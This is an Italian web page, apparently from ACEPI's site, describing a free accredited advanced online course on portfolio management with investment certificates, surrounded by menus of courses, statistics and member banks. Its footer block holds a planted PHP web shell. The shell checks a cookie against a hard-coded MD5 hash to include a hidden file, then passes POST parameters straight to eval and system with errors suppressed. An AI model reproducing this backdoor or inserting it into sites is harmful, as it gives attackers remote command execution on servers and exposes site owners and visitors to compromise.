<li class="menu__item menu-1268 menu-path-node-51765 active-trail  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link active">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/content/cfaefpa-efaefpeip-advanced-course" class="language-link" xml:lang="en" title="CFA/EFPA (EFA/EFP/EIP) Advanced Course">Eng</a></li>
<li class="it last active"><a href="/it/content/corso-online-avanzato-cfaefpa" class="language-link active" xml:lang="it" title="Corso online Avanzato CFA/EFPA">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/corso-online-avanzato-cfaefpa" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--LKBWnOlEwr3EQWteRtlCsz1syxvcKNSTOTpwk2wGi0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li><a href="/it/content/attivit%C3%A0">Attività</a> / </li><li><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="active-trail">Formazione gratuita</a> / </li><li>Corso online Avanzato CFA/EFPA</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Corso online Avanzato CFA/EFPA</h1>
                                          


<article class="node-51765 node node-page view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p></p>

<div><table border="0"><tbody><tr><td colspan="2"><p><strong>#2 Corso online -<em> Tecniche Avanzate di Gestione di Portafoglio con Certificates</em>  --- </strong><strong><a href="https://acepi.it/it/node/735">ISCRIZIONI</a></strong></p><p><em>Accreditato per il mantenimento della certificazione EFPA livelli<strong><strong> <a href="http://www.efpa-italia.it/" title="EFPA">EFA, EFP, EIP e ESG Advisor e per le specialistiche EIS, PPF, PPS, PMK, EPS, EAI</a></strong></strong> (3 ore/crediti)<br /></em><em>Accreditato <em>CFA Society Italy* </em>per 3 crediti formativi <br />Docenti: Pierpaolo Scandurra e Giovanna Zanotti</em></p><p></p></td></tr><tr><td><div><em>Le principali tipologie di certificati a capitale condizionatamente protetto e a leva: obiettivi, opportunità di rendimento e relativi rischi, modalità e strategie di utilizzo</em><br /><em>I portafogli in certificati: strategie e ottimizzazione</em></div><div><em><br /></em></div><div><p><strong>I certificati a leva</strong><br /><em>L’hedging di portafoglio</em></p><ul><li>I certificati a leva fissa</li><li>Il loro utilizzo e gli errori comuni</li><li>Il compounding effect</li><li>I certificati a leva dinamica, le tipologie</li><li>Copertura di portafoglio, il calcolo</li></ul></div><div><p><strong>I certificati condizionatamente protetti</strong><br /><em>I certificati a capitale protetto condizionato quale strumento per ottenere il binomio protezione e rendimento:</em><br /><em>autocallability, flusso cedolare, variabili che incidono sulla volatilità del prezzo</em><br /><br /></p><ul><li>Phoenix, Phoenix memory, Phoenix memory, Phoenix memory airbag</li><li>Bonus Cap vs Cash collect: obiettivi di investimento e aspettative di mercato</li><li>Phoenix vs Phoenix maxi Coupon</li><li>Switch da bond a certificate</li><li>Switch to recovery azionario e tra certificati: soluzioni su misura per il recupero delle posizioni in sofferenza</li></ul><p><strong>I portafogli in certificati</strong></p><ul><li>Portafoglio in certificati: costruzione e analisi di scenario di portafogli costruiti per ottimizzare il rendimento e diminuire il rischio</li></ul></div></td><td><div><div></div></div></td></tr><tr><td colspan="2"><div>*CFA Society Italy ha stabilito che questo corso si qualifica per la maturazione di crediti formativi in base al CFA Institute Professional Learning program. I soci di CFA Institute possono caricare i crediti maturati accedendo al <a href="https://cpd.cfainstitute.org/">PL tracking tool</a> attraverso il loro profilo personale sul sito di CFA Institute. Un credito equivale ad un’ora di attività formativa.</div></td></tr><tr><td colspan="2"><div></div></td></tr></tbody></table></div></div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/51765/add" rel="print-51765" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/corso-online-avanzato-cfaefpa" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/corso-online-avanzato-cfaefpa" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd"><a href="/it/pdfc/51765" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
<li class="translation_en last"><a href="/en/content/cfaefpa-efaefpeip-advanced-course" title="CFA/EFPA (EFA/EFP/EIP) Advanced Course" class="translation-link" xml:lang="en">Eng</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-menu-block-2" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-705"><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item is-collapsed collapsed menu-mlid-707"><a href="/it/content/education" class="menu__link">Education</a></li>
<li class="menu__item is-active-trail is-expanded expanded active-trail menu-mlid-1216"><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link is-active-trail active-trail">Formazione gratuita</a><ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-2215"><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item is-leaf leaf menu-mlid-798"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1267"><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item is-active is-active-trail is-leaf leaf active-trail active menu-mlid-1268"><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link is-active-trail active-trail active">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1873"><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2316"><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1987"><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1994"><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2304"><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2364"><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2381"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2385"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2320"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2365"><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2361"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item is-leaf leaf menu-mlid-1985"><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item is-leaf leaf menu-mlid-689"><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item is-leaf leaf menu-mlid-714"><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2336"><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-2329"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></div>

</div>
  </section>
              </aside>
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li 